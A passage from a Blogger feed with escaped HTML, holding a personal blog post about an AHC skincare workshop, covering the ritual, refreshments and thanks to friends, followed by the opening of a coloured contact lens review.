\/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120600_725\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120534_045\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you want to do the same beauty ritual, don't forget to apply it to your neck too! After applying the eye cream, we would need to spread the product evenly across our faces. I find this step helps to make the beauty ritual easier since the whole skin would receive the same treatment and nourishment.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120658_814\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120658_814\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120658_814.jpg 1080w\" width=\"300\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca data-elementor-lightbox-title=\"20191109_121110_528\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_121110_528\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_121110_528.jpg\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENext, we would follow the guide given (photo below) while we watched the instruction video on the stage. Our hosts had also guided us through a few times before we actually started to perform this beauty ritual so that we would be familiarized with it.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_111854_011\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_111854_011.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you haven't seen my IG stories, here is a compilation of the demonstration that I did on the day of the workshop! Be sure to follow me on Instagram too because I post unorthodox content every day :3\u003C\/p\u003E\u003Cp\u003EMy \u003Ca href=\"https:\/\/youtu.be\/Hlb_hwKO7xQ\" target=\"_blank\"\u003E\u003Cb\u003Edemonstration \u003C\/b\u003E\u003C\/a\u003Eis a little bit off because it was recorded and subbed on Instagram. I've attached the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=t3fA6NyBMKk\" target=\"_blank\"\u003E\u003Cb\u003Evideo \u003C\/b\u003E\u003C\/a\u003Ethat they used during the workshop so that you can have a better idea of how to perform this beauty ritual.\u003C\/p\u003E\u003Cp\u003EAt the end of the ritual, we were told to breathe in and out and imagine the good things that had happened in the week (for me, it was my boyfriend's presence after not being physically available for 2 weeks). They wanted us to hold onto that thought and just continue our week with that happiness. They also gave us a card that says, \"Inner peace begins the moment you choose not to allow another person or even to control your emotions,\" and I think it's true. I enjoyed that weekend far more than I had anticipated.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_122108_436\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_122108_436\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_122108_436.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAHC was so kind, they had also provided really yummy refreshments for us after the beauty ritual. The tarts were probably the best tarts I have ever eaten in my whole life. I would kill to eat it again. Other food was great too! For drinks, they had prepared fruit-infused water for us.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cimg alt=\"20191109_123316_168\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123316_168-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123309_364\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123309_364-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123322_098\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123322_098-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123328_813\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123328_813-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123331_211\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123331_211-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123416_422\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123416_422-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003Cimg alt=\"20191109_123334_625\" height=\"400\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_123334_625-768x1024.jpg\" style=\"text-align: left;\" width=\"300\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EGratitude\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003EI am truly honoured to be part of this relaxing journey with AHC and its masterpiece products. It was really well done and they had nailed it doing a great job at preparing this workshop. The host, aka the Brand Manager,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAHC does offer a similar workshop to the public. If you had visited my FB page, you would see an announcement for the public workshop. If you missed out, don't feel sad about it. Follow AHC's \u003Ca href=\"https:\/\/www.facebook.com\/AHCBeautyMY\/\"\u003EFacebook\u003C\/a\u003E page to keep up with the latest information!\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.57-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.47-1-2.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFurthermore, great and massive thanks to Eros once again for the amazing photos (posted under the Gratitude section; except the two photos below)! It's still so refreshing to see myself from another point of view besides my own cameras HAHAH\u003C\/p\u003E\u003Cp\u003EAlso, thank you Mamasan for making this event happen :3 It's so special to be given such a wonderful opportunity to open our minds in a skincare workshop.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105707_995\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995-e1575123433800.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105711_314\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105711_314-e1575123459260.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_105707_995\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_105707_995.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThank you, Eros ✨​\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 819px) 100vw, 819px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-819x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-819x1024.jpg 819w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-600x750.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-240x300.jpg 240w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-768x960.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2-48x60.jpg 48w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.38-1-2.jpg 1062w\" style=\"text-align: left;\" width=\"320\" \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.40.16-1-2-e1575122615750.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELast but not least, thank you Cheryl for being my table-mate in this event! It was fun to be able to gossip a bit after a while\u0026gt;w\u0026lt;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2.jpg\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cimg height=\"267\" sizes=\"(max-width: 925px) 100vw, 925px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1024x683.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1024x683.jpg 1024w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-600x400.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-300x200.jpg 300w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-768x512.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-1536x1024.jpg 1536w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2-90x60.jpg 90w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.39.56-2-2.jpg 1800w\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"Processed with VSCO with preset\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/2019-11-11-03.42.09-1-2.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EAHC Malaysia\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIf you would love to see more information from AHC, you can check them out from their social media platform:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pg\/AHCBeautyMY\/\"\u003EFacebook\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/my.ahcbeauty.com\/\"\u003EWebsite\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.instagram.com\/ahc.global\/?hl=en\"\u003EInstagram\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EIf you would try out AHC's products, you can also visit a Watsons branch To purchase, you can also buy it online via \u003Ca href=\"https:\/\/www.hermo.my\/brand\/383-ahc\"\u003EHermo\u003C\/a\u003E or \u003Ca href=\"https:\/\/www.watsons.com.my\/Product-Categories\/c\/1?q=:productBrandCode:productBrandCode:152224\u0026amp;text=\u0026amp;masterBrandCode=152224\"\u003EWatsons\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EThank you so much for reading this blog post! I hope you will check out my other stuff too :)\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2662401970213252437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/12\/take-look-butterfly-x-ahc-workshop.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2662401970213252437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2662401970213252437"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/12\/take-look-butterfly-x-ahc-workshop.html","title":"Take a Look | Butterfly X AHC Workshop"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-5761592531896094477"},"published":{"$t":"2019-11-03T22:53:00.000+08:00"},"updated":{"$t":"2020-05-02T22:36:11.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contact Lenses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | O-lens Caribe 3con Pink"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s1600\/Blog-feature-templateolenscaribepink.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s1600\/Blog-feature-templateolenscaribepink.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/olensglobal\/\" target=\"_blank\"\u003EFacebook \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.instagram.com\/olens_official\/?hl=en\" target=\"_blank\"\u003EInstagram \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.olensglobal.com\/shop\/goods_view.php?id=0000000300\" target=\"_blank\"\u003EShop\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/o-lens.com\/\" target=\"_blank\"\u003EKorea \u003C\/a\u003E(₩15,000) | \u003Ca href=\"https:\/\/www.olensglobal.com\/\" target=\"_blank\"\u003EGlobal \u003C\/a\u003E($19.00)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBuy 1 Free 1 promo all year round\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCould come with free casing and free solution\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 